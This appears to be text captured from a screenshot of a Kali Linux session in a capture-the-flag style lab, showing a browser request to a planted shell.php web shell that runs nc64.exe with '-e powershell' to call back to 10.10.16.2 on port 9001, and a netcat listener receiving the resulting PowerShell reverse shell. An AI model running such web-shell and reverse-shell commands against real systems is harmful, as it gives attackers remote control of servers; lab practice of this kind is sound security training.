 - Home × 500 - Internal server error. × 500 - Internal server error. × 10.10.10.97:8808/shell.php?c × 10.10.10.97:8808/shell.ph × +
10.10.10.97:8808/shell.php?c=nc64.exe%2010.10.16.2%209001%20-e%20powershell
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux
root@kali: ~
File Actions Edit View Help
root@kali: /h...ali/Downloads × root@kali: ~/..._wpe/SecNotes × root@kali: ~/..._wpe/SecNotes × ro
┌──(root㉿kali)-[~]
└─# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.97] 54622
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\new-site>